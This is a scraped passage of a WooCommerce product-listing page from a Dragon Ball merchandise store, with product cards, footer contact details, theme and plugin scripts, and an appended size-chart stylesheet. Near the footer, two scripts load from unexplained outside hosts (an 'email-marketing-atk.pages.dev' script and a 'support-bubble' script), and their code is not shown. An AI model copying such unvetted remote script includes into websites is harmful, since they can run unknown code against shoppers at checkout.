	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-kame-house-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Kame House DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Kame House DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>118.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7938 status-publish instock product_cat-broly-merch product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-broly product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-broly-vs-goku-dbz-store/" title="Dragon Ball Figures &#8211;  Broly vs Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/01_b8ad9fc0-7c43-4b5c-80cb-f1279d330863-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure&lt;/br&gt; Broly vs Goku Premium version Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-broly-vs-goku-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Broly vs Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Broly vs Goku DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,998.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7902 status-publish instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-genkidama-dbz-store/" title="Dragon Ball Figures &#8211;  Genkidama DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_42024b19-b45f-4dc8-9877-389acdbca3fa-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure &lt;/br&gt; Genkidama Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-genkidama-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Genkidama DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Genkidama DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,388.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7975 status-publish last instock product_cat-dragon-ball-dbz-bedding-sets product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-god-blue-dbz-store/" title="Dragon Ball Bedding Sets &#8211;  Goku God Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-9%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/parure-de-drap-dragon-ball-super-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBS Goku God Blue Single - AU (140x210cm) Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-god-blue-dbz-store/" aria-label="Dragon Ball Bedding Sets &#8211;  Goku God Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bedding Sets &#8211;  Goku God Blue DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"4a1b28688d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"03b6984037","r_nonce":"eb9f00231f","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"2aa7b3161f","url":"https:\/\/dragonball.store\/shop\/dragon-ball-cases-son-goku-ssj-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769287097 -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9
body_size: 1664
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
